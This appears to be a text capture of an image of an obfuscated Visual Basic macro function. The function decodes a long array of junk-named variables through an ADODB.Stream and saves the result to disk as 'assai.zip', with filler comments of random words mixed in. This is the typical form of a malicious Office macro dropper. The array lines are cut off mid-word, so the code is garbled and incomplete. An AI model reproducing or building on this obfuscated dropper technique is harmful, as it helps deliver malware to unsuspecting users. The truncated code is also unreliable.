 Function karma()
Dim Beijing
' wop col Hebrides cleave motivate. proline Harrisburg pigeonfoot vole shadow contain Rudolf olivine WA.
Set Beijing = CreateObject("ADODB.Stream")
With Beijing
REM mum tory swig coequal winemake canker pastime device ineducable Fordham emerald handline, slew sheathe Kovacs bulrush
.Type = 2
.Charset = "ISO-8859-1"
.Open()
' incontrovertible, Dailey grantee idiosyncrasy scriven,  9660572 enthusiast.  8165761 Bangladesh Remington indwell kingdom infer sunshade
For Each hook in Array(fixate, efferent, alp, Roseland, absorbent, heavenward, Kronecker, penguin, grandchildren, postgraduate, downside, wrought, afternoon, brought,
septillion, thrash, improper, microcosm, resourceful, daze, snakeroot, ix, getaway, besiege, abuilding, their, indescribable, thermal, shiver, aloft, freeman, Delmarva
hillock, stereo, Sisyphus, volcano, Rhenish, ephemerides236, eucalyptus, baptism434, apache, pressure, Powell, censorial, curate, torso, Iraq, cemetery, yoga, puckish,
epigenetic, volcanism, adherent, answer, zing, trilingual, knock, Calcutta, inkling, pun, irate725, fetus, thermostat, Keynes, Hess, cutover, sneaky, soliton, neodymiu
incarnate, conflagrate, Brooklyn, anthracite, wax, Johannesburg, surface, chimeric, compliment, yolk, Mullen, DARPA, mandrake, Scotia, Barnet, Ursuline, atavism, yards
irremovable, seat, Roseland121, captain9, frizzle, nanosecond, sanguine451, coalesce, Jutland, Giuseppe, frequent, excusable216, cuddly, lash, proletariat, r, woo, com
architectonic52, Kannada, larceny, beauty, beforehand, Phelps, Transylvania, plywood, insuperable, Armenia779, sublimate, grotesque, amen, gable, spartan, fisherman, r
vague, thatd, Newtonian, maternal, hollowware, fecal, snotty, resurgent, chewy, Madras, astatine, plan, Andy, gallium, panic, garish, parapsychology, splash, farmhouse
spread, Ada623, Prokofieff718, taunt, mistletoe, kickoff, eastward, haggle, Marcello, spoken, plugboard, hat, iffy, prance, Segovia, Barlow, galvanometer107, lumpish,
gamma, conceptual890, gusto, Hoover, fuselage, Schwab, classificatory, ombudsperson, drugging, termite, illimitable, Pierre, impassable, pomelo, steak, pamper, complia
pamphlet, plunder, frozen, Fontainebleau, jetliner, Rd, Cobol, chitin, joystick, Caucasus, sorry, find, dram, globule, contributor, dynamic, trickster, townsman961, Me
.WriteText Ahmedabad721(hook)
REM tun Procrustes photolytic excusable cameo Fenton Ruth raisin melamine. chordata pier305 fruition.
Next
' cockroach Gothic.  839638 broadloom proportionate pinnacle contrite equine twirl experiential Florence Teresa afar,  7081153
.Position = 0
.SaveToFile nepotism + "assai.zip", 2
.Close
End With
' Shreveport severalty pegging substrate Ted Christendom chevy tool. canoe Aug twill benign albacore
End Function